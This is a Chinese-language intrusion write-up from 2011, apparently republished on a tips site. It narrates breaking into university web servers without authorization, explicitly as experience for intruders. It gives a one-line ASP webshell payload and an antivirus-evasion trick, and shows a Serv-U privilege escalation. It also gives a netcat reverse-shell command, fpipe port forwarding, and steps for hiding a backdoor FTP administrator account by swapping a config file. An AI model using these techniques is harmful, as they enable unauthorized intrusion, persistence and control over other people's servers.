管理员的玩笑管理员权限上传漏洞解析

发布时间:2011-06-26 04:21:57作者:知识屋

管理员的玩笑

————浅谈入侵中的一些小问题

BY剑心[B.C.T]

这两天很无聊,趁着放假的时 间就准备练习下自己的入侵技术,没有什么目标就准备测试下周围大学网站的安全性,顺便拿网站练练手。大部分这些网站的管理员应该说安全意识都不错的,毕竟 都是大学的管理员啊!可是测试结果很不近人意,最后结果都拿到了管理员权限。但是也并不是一帆风顺的,好多时候管理员总是设置些不大不小的障碍,跟人开的 玩笑还真有点让人一下子不知道怎么办。这里写出来的意思算就是给各位入侵者一些小小的经验和管理员一点点的提醒吧!

废话少说,我就把入 侵中遇到的一些小麻烦组合到一次入侵中吧!现在的网站一般都有防火墙,一些很有钱的大学甚至会有硬件防火墙,所以从开始我就没有打算从正面突破,随便 telnet了几个端口在看到长长的延时后就直接转到了web程序方面。看了下网站的应用程序,都是asp版本的,可是看了一会发现有个url管理系统下 面的版权所有赫然写着2002-2003!汗,这样的程序一般是漏洞齐全啊!于是找了一个隐藏的url然后直接%5c暴库,得到路径后下载数据库,得到帐 号密码后到新闻系统直接进入后台,修改上传类型为可以上传asp文件,然后……(这里是介绍突破管理员的一些设置,就不讲如何入侵了和抓图了,反正大家都 很熟悉^_^)。

马上遇到管理员跟我们开的第一个玩笑了,上传的时候明明已经修改为可以上传asp的文件类型,但是就是提示不允许,嘿 嘿,没关系,我修改为可以上传cer文件得到上传的木马如图一。于是我兴冲冲的准备写asp木马了,用的是修改了的海洋木马,这里保存为了 test.asp文件,但是访问的时候居然是404不存在。汗,有杀毒软件?没关系,呵呵,再保存为cer文件试试,居然还是404!于是又选择保存为 gif居然都失败了,include预处理的方法都不行了。于是保存一个内容为<%execute(request("#"))%>的文本文 档,再访问的时候过了一段时间居然可以访问,基本确定是很BT的杀毒软件了。不过对<%execute(request("#"))%>内容 不过滤那就好办啊,将<%execute(request("#"))%>保存为一个111.asp。哈哈,出来了!用客户端连上去,OK! 如图二。避开杀毒软件了。这里,算是管理员设置的一个阻碍吧!这里我看到好多人躲开杀毒软件的办法都是加密的方式,但是还是躲不开一个execute() 函数的,如果杀毒软件将这个字符串也列为查杀对象的话,估计还得搞点大小写转换的技巧。还有一种木马是 以<OBJECTRUNAT=ServerID=fsclassid='clsid:0D43FE01-F093-11CF- 8940-00A0C9054228'></OBJECT>例似的形式,后面就是加密或者不加密的代码了,但是还是逃不了那 个<OBJECTRUNAT=Server啊!看来管理员同志需要做的更彻底了哦!^_^

好了,连上去了四处看看可是好象有一个 文件夹居然不能操作啊!看看,上传文件总是出现如图三。开始还以为出现什么问题呢,明明不存在同名文件啊,以为是权限的原因,但是我不是已经写上了asp 文件么?奇怪!看了半天看到文件夹的名字里有个#号。汗,不会是这个搞的鬼吧!当时一些管理员为防止人下载将数据库名字里加这个#,这位倒很有个性啊,在 文件夹里加这个,不知道的人还真郁闷呢!嘿嘿!,在操作里将#改成%23,哈哈果然可以操作了。管理员第二个小玩笑就这样被破除了。



可 以操作文件后当然是看是否可以提升权限了,打开海洋木马操作命令,出现的情况有点郁闷。提示文件无法被打开啊!如图四。一般这样的情况要么是 cmd.exe被设置了权限要么就是这个目录不可以写,不能保存temp文件。好说,先上传个cmd.exe到这个目录试试。上传后在cmd.exe路径 里填写该cmd.exe文件的路径,再执行netuser试试,哈哈,出来了吧!这是比较幸运的情况,有时候什么都可以传上去,但是cmd.exe就是传 不上去,不过也没有关系啊!我一般直接传上net.exe然后在参数里写上user或者start,效果一样的好啊!如图五呵呵!这里就看看 netstart里的有个server-u,哈哈。死定了他!其实这在海洋木马的查看进程里也可以看到的。于是传上server-u本地溢出工具,嘿嘿, 执行命令成功!不用说了,这是system权限啊!轻松突破设置得不严密的权限。

本以为开个3389可以走人了,但是管理员的第四个玩笑可是有 意思啊!居然除了80端口外什么端口都连不上,估计有什么我所不明白的软件吧!不过找了半天也不知道那个服务是防火墙。上次突破一台主机有windows 自带防火墙,我直接server-u溢出停掉他了!我有system权限我怕谁?这里你禁止向内连接偶就不信你还能拒绝对外连接。马上本地监听端口,然后 用溢出执行命令nc-ecmd.exeipport,如图六。不一会果然这里就有cmdshell了,最高权限哦!如图七。嘿嘿,管理员的防火墙在我们看 来不也就是个玩笑了么?如果你想上他的3389的话,可以在夜深人静的时候上传fpipe执行

fpipe-l80-r3389127.0.0.1

不过最好先把他的iis停掉(知道为什么叫你夜深人静的时候动手吧!^_^)。这样的防火墙就只是个不会看门的玩物了。

不 过,入侵是要留个后门的,方便常回来看看,80端口的web就不要管了,插入的几个海洋服务端估计他是查不出的。最好不要用灰鸽子之类的东西了,他杀毒软 件那么BT,迟早有一天被K,有server-u的话还是建立个后门帐户的比较好点,不会被杀,还实惠。可是这里我没有直接添加server-u帐户的工 具,自己编译代码也不会,不过菜鸟有菜鸟的办法。将他的serveru配置文件下载下来到本机,做了个备份后,添加特权帐号的过程我就不写了,如图八不过 最后我用了fc命令比较那两个文件。嘿嘿,因为譬如版本号什么的都会自动更改,还有注册码都变成本机的了,本着不要改变主机设置的原则进程id什么的我就 不改了。注意,默认添加的帐号是在文件的最后面,一眼就可以看出来,这里我把他弄到中间去了,这个比较隐蔽。可是当我添加完成后。再用木马传到主机上去, 因为是c:下面的,所以没有改写的权限。不过先写个批处理传上去,然后用得到的cmdshell执行。内容如下

del"C:ProgramFilesServ-UServUAdmin.ini"&©H:z$df#webServUAdmin.iniC:ProgramFilesServ-U

执行后先连接他的21端口发现居然没开,汗!管理员还记得玩这样的把戏!想了一会,还是跑到配置文件的最下面看到

[DOMAINS]

Domain1=202.x.x.x||1221|ftp.xxx.edu.cn|1|0|0

赫 然的1221在那里呢!马上连上去,心爱的server-u连接界面跳出来了!激动ing!不只这些,好多朋友在进入主机后都找不到3389之类的端口。 netstat-an看下,运气好的话还能看出来,运气不好的话就……呵呵!不过没有关系,server-u的端口在ini文件里,3389的就在注册表 里,拿到权限可以读出来啊!还有,如果有高权限的cmdshell话,直接上传fport全都出来。呵呵!管理员最后的一个玩笑也被突破,事情搞定。

其 实这些管理员的安全意识也不差,知道设置cmd.exe权限,知道防火墙杀毒软件一起上,知道哪些文件危险,知道屏蔽端口,可是这些对付一些普通的扫描和 溢出是可以的,但是对一个方面的重视是不够的,要记得木桶理论,重视web安全,把入侵者挡在系统之外远比设置一些似乎管用的障碍更重要!而对于安全爱好 者而言,也要有永不放弃的精神,多动脑筋,不要缺乏想象力什么样的障碍一定可以突破的。这里是我的一些经验,有什么问题请到非安全论坛讨论。

相关知识

软件推荐

更多 >-

1

教你把书上的字快速弄到电脑上

教你把书上的字快速弄到电脑上2011-07-02

-

2

黑客基础教程之如何查看论坛隐藏贴(怎么查看论坛隐藏贴)

-

3

一个黑客所需的基本技能

-

4

黑客基础教程之如何查看电脑配置(怎么查看自己的电脑配置)

-

5

怎么取消开机密码

-

6

什么是肉鸡,如何避免电脑成为肉鸡?

-

7

一名初级黑客所必须掌握的基本技能

-

8

电脑常见安全隐患,你知道吗?

-

9

黑客基础教程之黑客入侵渗透教程

-

10

【注意】QQ密码本地破解的原理和方法